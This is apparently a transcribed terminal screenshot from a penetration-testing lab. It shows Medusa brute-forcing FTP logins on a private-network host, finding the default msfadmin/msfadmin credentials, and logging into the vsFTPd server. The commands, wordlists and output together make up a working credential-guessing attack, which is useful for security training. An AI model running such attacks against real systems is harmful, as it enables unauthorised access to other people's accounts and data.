 1 2 3 4 4 2 17:31
eduardo@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(eduardo㉿kali)-[~]
└─$ echo e- "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(eduardo㉿kali)-[~]
└─$ echo e- "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(eduardo㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-19 17:29:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: e- user (1 of 4, 1 complete) Password: e- 123456 (1 of 4 complete)
2025-10-19 17:29:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: e- user (1 of 4, 1 complete) Password: qwerty (2 of 4 complete)
2025-10-19 17:29:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: e- user (1 of 4, 1 complete) Password: password (3 of 4 complete)
2025-10-19 17:29:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: e- user (1 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-19 17:29:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (1 of 4 complete)
2025-10-19 17:29:12 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-19 17:29:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: e- 123456 (2 of 4 complete)
2025-10-19 17:29:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: password (3 of 4 complete)
2025-10-19 17:29:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-19 17:29:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: e- 123456 (1 of 4 complete)
2025-10-19 17:29:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-19 17:29:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2025-10-19 17:29:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-19 17:29:17 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: e- 123456 (1 of 4 complete)
2025-10-19 17:29:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-19 17:29:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2025-10-19 17:29:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(eduardo㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:eduardo): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>